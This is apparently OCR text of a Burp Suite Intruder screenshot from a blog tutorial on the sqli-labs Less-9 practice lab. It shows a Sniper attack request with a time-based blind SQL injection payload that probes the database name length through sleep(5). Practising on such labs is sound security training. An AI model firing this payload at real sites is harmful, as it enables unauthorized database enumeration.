 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /sqli-labs/Less-9/?id=1%27%20and%20if(length(database())=§1§,sleep(5),1)--+ HTTP/1.1
Host: 192.168.1.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
https://blog.csdn.net/weixin_43252204